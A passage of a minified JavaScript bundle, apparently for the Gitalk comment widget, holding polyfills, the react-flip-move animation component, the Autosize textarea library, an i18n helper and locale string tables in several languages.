s(Object.preventExtensions({}))}),l=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},f=function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!s(e))return"F";if(!t)return"E";l(e)}return e[r].i},p=function(e,t){if(!i(e,r)){if(!s(e))return!0;if(!t)return!1;l(e)}return e[r].w},d=function(e){return c&&h.NEED&&s(e)&&!i(e,r)&&l(e),e},h=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:p,onFreeze:d}},function(e,t,n){var r=n(17),o=n(12);e.exports=function(e,t){for(var n,i=o(e),a=r(i),u=a.length,s=0;u>s;)if(i[n=a[s++]]===t)return n}},function(e,t,n){var r=n(17),o=n(43),i=n(27);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),s=i.f,c=0;u.length>c;)s.call(e,a=u[c++])&&t.push(a);return t}},function(e,t,n){var r=n(21);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(12),o=n(65).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(e){try{return o(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?u(e):o(r(e))}},function(e,t,n){n(45)("asyncIterator")},function(e,t,n){n(45)("observable")},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n(128),i=r(o),a=n(132),u=r(a),s=n(64),c=r(s);t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,c.default)(t)));e.prototype=(0,u.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i.default?(0,i.default)(e,t):e.__proto__=t)}},function(e,t,n){e.exports={default:n(129),__esModule:!0}},function(e,t,n){n(130),e.exports=n(0).Object.setPrototypeOf},function(e,t,n){var r=n(6);r(r.S,"Object",{setPrototypeOf:n(131).set})},function(e,t,n){var r=n(14),o=n(8),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(13)(Function.call,n(66).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){e.exports={default:n(133),__esModule:!0}},function(e,t,n){n(134);var r=n(0).Object;e.exports=function(e,t){return r.create(e,t)}},function(e,t,n){var r=n(6);r(r.S,"Object",{create:n(36)})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(136),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=o.default,e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e){return e.key||""}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(4),p=r(f);n(137);var d=n(138),h=r(d),m=n(141),v=n(46),g=(0,m.whichTransitionEvent)(),y=!g,b=function(e){function t(){var e,n,r,a;o(this,t);for(var l=arguments.length,p=Array(l),d=0;d<l;d++)p[d]=arguments[d];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(p))),r.state={children:f.Children.toArray(r.props.children).map(function(e){return c({},e,{element:e,appearing:!0})})},r.childrenData={},r.parentData={domNode:null,boundingBox:null},r.heightPlaceholderData={domNode:null},r.remainingAnimations=0,r.childrenToAnimate=[],r.runAnimation=function(){r.state.children.filter(r.doesChildNeedToBeAnimated).forEach(function(e,t){r.remainingAnimations+=1,r.childrenToAnimate.push(u(e)),r.animateChild(e,t)}),"function"==typeof r.props.onStartAll&&r.callChildrenHook(r.props.onStartAll)},r.doesChildNeedToBeAnimated=function(e){if(!u(e))return!1;var t=r.getChildData(u(e)),n=t.domNode,o=t.boundingBox,i=r.parentData.boundingBox;if(!n)return!1;var a=r.props,c=a.appearAnimation,l=a.enterAnimation,f=a.leaveAnimation,p=a.getPosition,d=e.appearing&&c,h=e.entering&&l,v=e.leaving&&f;if(d||h||v)return!0;var g=(0,m.getPositionDelta)({childDomNode:n,childBoundingBox:o,parentBoundingBox:i,getPosition:p}),y=s(g,2),b=y[0],_=y[1];return 0!==b||0!==_},a=n,i(r,a)}return a(t,e),l(t,[{key:"componentDidMount",value:function(){this.props.appearAnimation&&!this.isAnimationDisabled(this.props)&&(this.prepForAnimation(),this.runAnimation())}},{key:"componentWillReceiveProps",value:function(e){this.updateBoundingBoxCaches();var t=f.Children.toArray(e.children);this.setState({children:this.isAnimationDisabled(e)?t.map(function(e){return c({},e,{element:e})}):this.calculateNextSetOfChildren(t)})}},{key:"componentDidUpdate",value:function(e){var t=f.Children.toArray(this.props.children).map(function(e){return e.key}),n=f.Children.toArray(e.children).map(function(e){return e.key});!(0,v.arraysEqual)(t,n)&&!this.isAnimationDisabled(this.props)&&(this.prepForAnimation(),this.runAnimation())}},{key:"calculateNextSetOfChildren",value:function(e){var t=this,n=e.map(function(e){var n=t.findChildByKey(e.key||""),r=!n||n.leaving;return c({},e,{element:e,entering:r})}),r=0;return this.state.children.forEach(function(o,i){if(!e.find(function(e){return e.key===u(o)})&&t.props.leaveAnimation){var a=c({},o,{leaving:!0}),s=i+r;n.splice(s,0,a),r+=1}}),n}},{key:"prepForAnimation",value:function(){var e=this,t=this.props,n=t.leaveAnimation,r=t.maintainContainerHeight,o=t.getPosition;if(n){this.state.children.filter(function(e){return e.leaving}).forEach(function(t){var n=e.getChildData(u(t));n.boundingBox&&(0,m.removeNodeFromDOMFlow)(n,e.props.verticalAlignment)}),r&&this.heightPlaceholderData.domNode&&(0,m.updateHeightPlaceholder)({domNode:this.heightPlaceholderData.domNode,parentData:this.parentData,getPosition:o})}this.state.children.forEach(function(t){var n=e.getChildData(u(t)),r=n.domNode;r&&(t.entering||t.leaving||(0,m.applyStylesToDOMNode)({domNode:r,styles:{transition:""}}))})}},{key:"animateChild",value:function(e,t){var n=this,r=this.getChildData(u(e)),o=r.domNode;o&&((0,m.applyStylesToDOMNode)({domNode:o,styles:this.computeInitialStyles(e)}),this.props.onStart&&this.props.onStart(e,o),requestAnimationFrame(function(){requestAnimationFrame(function(){var r={transition:(0,m.createTransitionString)(t,n.props),transform:"",opacity:""};e.appearing&&n.props.appearAnimation?r=c({},r,n.props.appearAnimation.to):e.entering&&n.props.enterAnimation?r=c({},r,n.props.enterAnimation.to):e.leaving&&n.props.leaveAnimation&&(r=c({},r,n.props.leaveAnimation.to)),(0,m.applyStylesToDOMNode)({domNode:o,styles:r})})}),this.bindTransitionEndHandler(e))}},{key:"bindTransitionEndHandler",value:function(e){var t=this,n=this.getChildData(u(e)),r=n.domNode;if(r){var o=function n(o){o.target===r&&(r.style.transition="",t.triggerFinishHooks(e,r),r.removeEventListener(g,n),e.leaving&&t.removeChildData(u(e)))};r.addEventListener(g,o)}}},{key:"triggerFinishHooks",value:function(e,t){var n=this;if(this.props.onFinish&&this.props.onFinish(e,t),this.remainingAnimations-=1,0===this.remainingAnimations){var r=this.state.children.filter(function(e){return!e.leaving}).map(function(e){return c({},e,{appearing:!1,entering:!1})});this.setState({children:r},function(){"function"==typeof n.props.onFinishAll&&n.callChildrenHook(n.props.onFinishAll),n.childrenToAnimate=[]}),this.heightPlaceholderData.domNode&&(this.heightPlaceholderData.domNode.style.height="0")}}},{key:"callChildrenHook",value:function(e){var t=this,n=[],r=[];this.childrenToAnimate.forEach(function(e){var o=t.findChildByKey(e);o&&(n.push(o),t.hasChildData(e)&&r.push(t.getChildData(e).domNode))}),e(n,r)}},{key:"updateBoundingBoxCaches",value:function(){var e=this,t=this.parentData.domNode;t&&(this.parentData.boundingBox=this.props.getPosition(t),this.state.children.forEach(function(n){var r=u(n);if(r&&e.hasChildData(r)){var o=e.getChildData(r);o.domNode&&n&&e.setChildData(r,{boundingBox:(0,m.getRelativeBoundingBox)({childDomNode:o.domNode,parentDomNode:t,getPosition:e.props.getPosition})})}}))}},{key:"computeInitialStyles",value:function(e){if(e.appearing)return this.props.appearAnimation?this.props.appearAnimation.from:{};if(e.entering)return this.props.enterAnimation?c({position:"",top:"",left:"",right:"",bottom:""},this.props.enterAnimation.from):{};if(e.leaving)return this.props.leaveAnimation?this.props.leaveAnimation.from:{};var t=this.getChildData(u(e)),n=t.domNode,r=t.boundingBox,o=this.parentData.boundingBox;if(!n)return{};var i=(0,m.getPositionDelta)({childDomNode:n,childBoundingBox:r,parentBoundingBox:o,getPosition:this.props.getPosition}),a=s(i,2);return{transform:"translate("+a[0]+"px, "+a[1]+"px)"}}},{key:"isAnimationDisabled",value:function(e){return y||e.disableAllAnimations||0===e.duration&&0===e.delay&&0===e.staggerDurationBy&&0===e.staggerDelayBy}},{key:"findChildByKey",value:function(e){return this.state.children.find(function(t){return u(t)===e})}},{key:"hasChildData",value:function(e){return Object.prototype.hasOwnProperty.call(this.childrenData,e)}},{key:"getChildData",value:function(e){return this.hasChildData(e)?this.childrenData[e]:{}}},{key:"setChildData",value:function(e,t){this.childrenData[e]=c({},this.getChildData(e),t)}},{key:"removeChildData",value:function(e){delete this.childrenData[e]}},{key:"createHeightPlaceholder",value:function(){var e=this,t=this.props.typeName,n="ul"===t||"ol"===t,r=n?"li":"div";return p.default.createElement(r,{key:"height-placeholder",ref:function(t){e.heightPlaceholderData.domNode=t},style:{visibility:"hidden",height:0}})}},{key:"childrenWithRefs",value:function(){var e=this;return this.state.children.map(function(t){return p.default.cloneElement(t.element,{ref:function(n){if(n){var r=(0,m.getNativeNode)(n);e.setChildData(u(t),{domNode:r})}}})})}},{key:"render",value:function(){var e=this,t=this.props,n=t.typeName,r=t.delegated,o=t.leaveAnimation,i=t.maintainContainerHeight,a=c({},r,{ref:function(t){e.parentData.domNode=t}}),u=this.childrenWithRefs();return o&&i&&u.push(this.createHeightPlaceholder()),p.default.createElement(n,a,u)}}]),t}(f.Component);t.default=(0,h.default)(b),e.exports=t.default},function(e,t,n){"use strict";Array.prototype.find||(Array.prototype.find=function(e){if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t=Object(this),n=t.length>>>0,r=arguments[1],o=void 0,i=0;i<n;i++)if(o=t[i],e.call(r,o,i,t))return o}),Array.prototype.every||(Array.prototype.every=function(e,t){var n,r;if(null==this)throw new TypeError("this is null or not defined");var o=Object(this),i=o.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(n=t),r=0;r<i;){var a;if(r in o){a=o[r];if(!e.call(n,a,r,o))return!1}r++}return!0}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)})},function(e,t,n){"use strict";(function(r){function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e){var t,n;return n=t=function(t){function n(){return o(this,n),i(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return a(n,t),l(n,[{key:"checkForStatelessFunctionalComponents",value:function(e){if("production"!==v){f.Children.toArray(e).every(function(e){return!(0,m.isElementAnSFC)(e)||void 0===e.key})||(0,d.statelessFunctionalComponentSupplied)()}}},{key:"convertProps",value:function(e){var t={children:e.children,easing:e.easing,onStart:e.onStart,onFinish:e.onFinish,onStartAll:e.onStartAll,onFinishAll:e.onFinishAll,typeName:e.typeName,disableAllAnimations:e.disableAllAnimations,getPosition:e.getPosition,maintainContainerHeight:e.maintainContainerHeight,verticalAlignment:e.verticalAlignment,duration:this.convertTimingProp("duration"),delay:this.convertTimingProp("delay"),staggerDurationBy:this.convertTimingProp("staggerDurationBy"),staggerDelayBy:this.convertTimingProp("staggerDelayBy"),appearAnimation:this.convertAnimationProp(e.appearAnimation,h.appearPresets),enterAnimation:this.convertAnimationProp(e.enterAnimation,h.enterPresets),leaveAnimation:this.convertAnimationProp(e.leaveAnimation,h.leavePresets),delegated:{}};this.checkForStatelessFunctionalComponents(t.children),void 0!==e.disableAnimations&&("production"!==v&&(0,d.deprecatedDisableAnimations)(),t.disableAllAnimations=e.disableAnimations);var n=Object.keys(t),r=(0,m.omit)(this.props,n);return r.style=c({position:"relative"},r.style),t.delegated=r,t}},{key:"convertTimingProp",value:function(e){var t=this.props[e],r="number"==typeof t?t:parseInt(t,10);if(isNaN(r)){var o=n.defaultProps[e];return"production"!==v&&(0,d.invalidTypeForTimingProp)({prop:e,value:t,defaultValue:o}),o}return r}},{key:"convertAnimationProp",value:function(e,t){switch(void 0===e?"undefined":s(e)){case"boolean":return t[e?h.defaultPreset:h.disablePreset];case"string":var n=Object.keys(t);return-1===n.indexOf(e)?("production"!==v&&(0,d.invalidEnterLeavePreset)({value:e,acceptableValues:n.join(", "),defaultValue:h.defaultPreset}),t[h.defaultPreset]):t[e];default:return e}}},{key:"render",value:function(){return p.default.createElement(e,this.convertProps(this.props))}}]),n}(f.Component),t.defaultProps={easing:"ease-in-out",duration:350,delay:0,staggerDurationBy:0,staggerDelayBy:0,typeName:"div",enterAnimation:h.defaultPreset,leaveAnimation:h.defaultPreset,disableAllAnimations:!1,getPosition:function(e){return e.getBoundingClientRect()},maintainContainerHeight:!1,verticalAlignment:"top"},n}Object.defineProperty(t,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(4),p=function(e){return e&&e.__esModule?e:{default:e}}(f),d=n(139),h=n(140),m=n(46),v=void 0;try{v=r.env.NODE_ENV}catch(e){v="development"}t.default=u,e.exports=t.default}).call(t,n(5))},function(e,t,n){"use strict";function r(e){var t=!1;return function(){t||(console.warn(e),t=!0)}}Object.defineProperty(t,"__esModule",{value:!0});t.statelessFunctionalComponentSupplied=r("\n>> Error, via react-flip-move <<\n\nYou provided a stateless functional component as a child to <FlipMove>. Unfortunately, SFCs aren't supported, because Flip Move needs access to the backing instances via refs, and SFCs don't have a public instance that holds that info.\n\nPlease wrap your components in a native element (eg. <div>), or a non-functional component.\n"),t.invalidTypeForTimingProp=function(e){return console.error("\n>> Error, via react-flip-move <<\n\nThe prop you provided for '"+e.prop+"' is invalid. It needs to be a positive integer, or a string that can be resolved to a number. The value you provided is '"+e.value+"'.\n\nAs a result,  the default value for this parameter will be used, which is '"+e.defaultValue+"'.\n")},t.deprecatedDisableAnimations=r("\n>> Warning, via react-flip-move <<\n\nThe 'disableAnimations' prop you provided is deprecated. Please switch to use 'disableAllAnimations'.\n\nThis will become a silent error in future versions of react-flip-move.\n"),t.invalidEnterLeavePreset=function(e){return console.error("\n>> Error, via react-flip-move <<\n\nThe enter/leave preset you provided is invalid. We don't currently have a '"+e.value+" preset.'\n\nAcceptable values are "+e.acceptableValues+". The default value of '"+e.defaultValue+"' will be used.\n")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.enterPresets={elevator:{from:{transform:"scale(0)",opacity:"0"},to:{transform:"",opacity:""}},fade:{from:{opacity:"0"},to:{opacity:""}},accordionVertical:{from:{transform:"scaleY(0)",transformOrigin:"center top"},to:{transform:"",transformOrigin:"center top"}},accordionHorizontal:{from:{transform:"scaleX(0)",transformOrigin:"left center"},to:{transform:"",transformOrigin:"left center"}},none:null},o=t.leavePresets={elevator:{from:{transform:"scale(1)",opacity:"1"},to:{transform:"scale(0)",opacity:"0"}},fade:{from:{opacity:"1"},to:{opacity:"0"}},accordionVertical:{from:{transform:"scaleY(1)",transformOrigin:"center top"},to:{transform:"scaleY(0)",transformOrigin:"center top"}},accordionHorizontal:{from:{transform:"scaleX(1)",transformOrigin:"left center"},to:{transform:"scaleX(0)",transformOrigin:"left center"}},none:null};t.appearPresets=r;r.accordianVertical=r.accordionVertical,r.accordianHorizontal=r.accordionHorizontal,o.accordianVertical=o.accordionVertical,o.accordianHorizontal=o.accordionHorizontal;t.defaultPreset="elevator",t.disablePreset="none"},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){var t=e.domNode,n=e.styles;Object.keys(n).forEach(function(e){t.style.setProperty((0,s.hyphenate)(e),n[e])})}function i(){var e={transition:"transitionend","-o-transition":"oTransitionEnd","-moz-transition":"transitionend","-webkit-transition":"webkitTransitionEnd"};if("undefined"==typeof document)return"";var t=document.createElement("fakeelement"),n=Object.keys(e).find(function(e){return void 0!==t.style.getPropertyValue(e)});return n?e[n]:""}Object.defineProperty(t,"__esModule",{value:!0}),t.createTransitionString=t.getNativeNode=t.updateHeightPlaceholder=t.removeNodeFromDOMFlow=t.getPositionDelta=t.getRelativeBoundingBox=void 0;var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.applyStylesToDOMNode=o,t.whichTransitionEvent=i;var u=n(4),s=n(46);t.getRelativeBoundingBox=function(e){var t=e.childDomNode,n=e.parentDomNode,r=e.getPosition,o=r(n),i=r(t),a=i.top,u=i.left,s=i.right,c=i.bottom,l=i.width,f=i.height;return{top:a-o.top,left:u-o.left,right:o.right-s,bottom:o.bottom-c,width:l,height:f}},t.getPositionDelta=function(e){var t=e.childDomNode,n=e.childBoundingBox,r=e.parentBoundingBox,o=e.getPosition,i={top:0,left:0,right:0,bottom:0,height:0,width:0},a=n||i,u=r||i,s=o(t),c={top:s.top-u.top,left:s.left-u.left};return[a.left-c.left,a.top-c.top]},t.removeNodeFromDOMFlow=function(e,t){var n=e.domNode,i=e.boundingBox;if(n&&i){var u=window.getComputedStyle(n),s=["margin-top","margin-left","margin-right"],c=s.reduce(function(e,t){var n=u.getPropertyValue(t);return a({},e,r({},t,Number(n.replace("px",""))))},{});o({domNode:n,styles:{position:"absolute",top:("bottom"===t?i.top-i.height:i.top)-c["margin-top"]+"px",left:i.left-c["margin-left"]+"px",right:i.right-c["margin-right"]+"px"}})}},t.updateHeightPlaceholder=function(e){var t=e.domNode,n=e.parentData,r=e.getPosition,i=n.domNode,a=n.boundingBox;if(i&&a){o({domNode:t,styles:{height:"0"}});var u=a.height,s=r(i).height,c=u-s;o({domNode:t,styles:{height:c>0?c+"px":"0"}})}},t.getNativeNode=function(e){if("undefined"==typeof HTMLElement)return null;if(e instanceof HTMLElement)return e;var t=(0,u.findDOMNode)(e);return t instanceof HTMLElement?t:null},t.createTransitionString=function(e,t){var n=t.delay,r=t.duration,o=t.staggerDurationBy,i=t.staggerDelayBy,a=t.easing;return n+=e*i,r+=e*o,["transform","opacity"].map(function(e){return e+" "+r+"ms "+a+" "+n+"ms"}).join(", ")}},function(e,t,n){var r,o,i;/*!
	Autosize 3.0.21
	license: MIT
	http://www.jacklmoore.com/autosize
*/
!function(n,a){o=[t,e],r=a,void 0!==(i="function"==typeof r?r.apply(t,o):r)&&(e.exports=i)}(0,function(e,t){"use strict";function n(e){function t(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function n(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function r(){var t=e.style.height,r=n(e),o=document.documentElement&&document.documentElement.scrollTop;e.style.height="auto";var i=e.scrollHeight+u;if(0===e.scrollHeight)return void(e.style.height=t);e.style.height=i+"px",s=e.clientWidth,r.forEach(function(e){e.node.scrollTop=e.scrollTop}),o&&(document.documentElement.scrollTop=o)}function o(){r();var n=Math.round(parseFloat(e.style.height)),o=window.getComputedStyle(e,null),i="content-box"===o.boxSizing?Math.round(parseFloat(o.height)):e.offsetHeight;if(i!==n?"hidden"===o.overflowY&&(t("scroll"),r(),i="content-box"===o.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==o.overflowY&&(t("hidden"),r(),i="content-box"===o.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),c!==i){c=i;var u=a("autosize:resized");try{e.dispatchEvent(u)}catch(e){}}}if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!i.has(e)){var u=null,s=e.clientWidth,c=null,l=function(){e.clientWidth!==s&&o()},f=function(t){window.removeEventListener("resize",l,!1),e.removeEventListener("input",o,!1),e.removeEventListener("keyup",o,!1),e.removeEventListener("autosize:destroy",f,!1),e.removeEventListener("autosize:update",o,!1),Object.keys(t).forEach(function(n){e.style[n]=t[n]}),i.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",f,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",o,!1),window.addEventListener("resize",l,!1),e.addEventListener("input",o,!1),e.addEventListener("autosize:update",o,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",i.set(e,{destroy:f,update:o}),function(){var t=window.getComputedStyle(e,null);"vertical"===t.resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),u="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(u)&&(u=0),o()}()}}function r(e){var t=i.get(e);t&&t.destroy()}function o(e){var t=i.get(e);t&&t.update()}var i="function"==typeof Map?new Map:function(){var e=[],t=[];return{has:function(t){return e.indexOf(t)>-1},get:function(n){return t[e.indexOf(n)]},set:function(n,r){-1===e.indexOf(n)&&(e.push(n),t.push(r))},delete:function(n){var r=e.indexOf(n);r>-1&&(e.splice(r,1),t.splice(r,1))}}}(),a=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){a=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?(u=function(e){return e},u.destroy=function(e){return e},u.update=function(e){return e}):(u=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return n(e)}),e},u.destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],r),e},u.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],o),e}),t.exports=u})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return new i.default({phrases:y[e]||y.en,locale:e})};var o=n(144),i=r(o),a=n(145),u=r(a),s=n(146),c=r(s),l=n(147),f=r(l),p=n(148),d=r(p),h=n(149),m=r(h),v=n(150),g=r(v),y={zh:u.default,"zh-CN":u.default,"zh-TW":c.default,en:f.default,"es-ES":d.default,fr:m.default,ru:g.default}},function(e,t,n){var r,o;!function(n,i){r=[],void 0!==(o=function(){return i(n)}.apply(t,r))&&(e.exports=o)}(this,function(e){"use strict";function t(e){e=e||{},this.phrases={},this.extend(e.phrases||{}),this.currentLocale=e.locale||"en",this.allowMissing=!!e.allowMissing,this.warn=e.warn||s}function n(e){var t,n,r,o={};for(t in e)if(e.hasOwnProperty(t)){n=e[t];for(r in n)o[n[r]]=t}return o}function r(e){var t=/^\s+|\s+$/g;return e.replace(t,"")}function o(e,t,n){var o,i,u;return null!=n&&e?(i=e.split(l),u=i[a(t,n)]||i[0],o=r(u)):o=e,o}function i(e){var t=n(p);return t[e]||t.en}function a(e,t){return f[i(e)](t)}function u(e,t){for(var n in t)"_"!==n&&t.hasOwnProperty(n)&&(e=e.replace(new RegExp("%\\{"+n+"\\}","g"),t[n]));return e}function s(t){e.console&&e.console.warn&&e.console.warn("WARNING: "+t)}function c(e){var t={};for(var n in e)t[n]=e[n];return t}t.VERSION="0.4.3",t.prototype.locale=function(e){return e&&(this.currentLocale=e),this.currentLocale},t.prototype.extend=function(e,t){var n;for(var r in e)e.hasOwnProperty(r)&&(n=e[r],t&&(r=t+"."+r),"object"==typeof n?this.extend(n,r):this.phrases[r]=n)},t.prototype.clear=function(){this.phrases={}},t.prototype.replace=function(e){this.clear(),this.extend(e)},t.prototype.t=function(e,t){var n,r;return t=null==t?{}:t,"number"==typeof t&&(t={smart_count:t}),"string"==typeof this.phrases[e]?n=this.phrases[e]:"string"==typeof t._?n=t._:this.allowMissing?n=e:(this.warn('Missing translation for key: "'+e+'"'),r=e),"string"==typeof n&&(t=c(t),r=o(n,this.currentLocale,t.smart_count),r=u(r,t)),r},t.prototype.has=function(e){return e in this.phrases};var l="||||",f={chinese:function(e){return 0},german:function(e){return 1!==e?1:0},french:function(e){return e>1?1:0},russian:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2},czech:function(e){return 1===e?0:e>=2&&e<=4?1:2},polish:function(e){return 1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2},icelandic:function(e){return e%10!=1||e%100==11?1:0}},p={chinese:["fa","id","ja","ko","lo","ms","th","tr","zh"],german:["da","de","en","es","fi","el","he","hu","it","nl","no","pt","sv"],french:["fr","tl","pt-br"],russian:["hr","ru"],czech:["cs"],polish:["pl"],icelandic:["is"]};return t})},function(e,t){e.exports={init:"Gitalk 加载中 ...","no-found-related":"未找到相关的 %{link} 进行评论","please-contact":"请联系 %{user} 初始化创建","init-issue":"初始化 Issue","leave-a-comment":"说点什么",preview:"预览",edit:"编辑",comment:"评论","support-markdown":"支持 Markdown 语法","login-with-github":"使用 GitHub 登录","first-comment-person":"来做第一个留言的人吧！",commented:"发表于","load-more":"加载更多",counts:"%{counts} 条评论","sort-asc":"从旧到新排序","sort-desc":"从新到旧排序",logout:"注销",anonymous:"未登录用户"}},function(e,t){e.exports={init:"Gitalk 載入中…","no-found-related":"未找到相關的 %{link}","please-contact":"請聯絡 %{user} 初始化評論","init-issue":"初始化 Issue","leave-a-comment":"寫點什麼",preview:"預覽",edit:"編輯",comment:"評論","support-markdown":"支援 Markdown 語法","login-with-github":"使用 GitHub 登入","first-comment-person":"成為首個留言的人吧！",commented:"評論於","load-more":"載入更多",counts:"%{counts} 筆評論","sort-asc":"從舊至新排序","sort-desc":"從新至舊排序",logout:"登出",anonymous:"訪客"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Related %{link} not found","please-contact":"Please contact %{user} to initialize the comment","init-issue":"Init Issue","leave-a-comment":"Leave a comment",preview:"Preview",edit:"Edit",comment:"Comment","support-markdown":"Markdown is supported","login-with-github":"Login with GitHub","first-comment-person":"Be the first guy leaving a comment!",commented:"commented","load-more":"Load more",counts:"%{counts} comment |||| %{counts} comments","sort-asc":"Sort by Oldest","sort-desc":"Sort by Latest",logout:"Logout",anonymous:"Anonymous"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Link %{link} no encontrado","please-contact":"Por favor contacta con %{user} para inicializar el comentario","init-issue":"Iniciar Issue","leave-a-comment":"Deja un comentario",preview:"Avance",edit:"Editar",comment:"Comentario","support-markdown":"Markdown es soportado","login-with-github":"Entrar con GitHub","first-comment-person":"Sé el primero en dejar un comentario!",commented:"comentó","load-more":"Cargar más",counts:"%{counts} comentario |||| %{counts} comentarios","sort-asc":"Ordenar por Antiguos","sort-desc":"Ordenar por Recientes",logout:"Salir",anonymous:"Anónimo"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Lien %{link} non trouvé","please-contact":"S’il 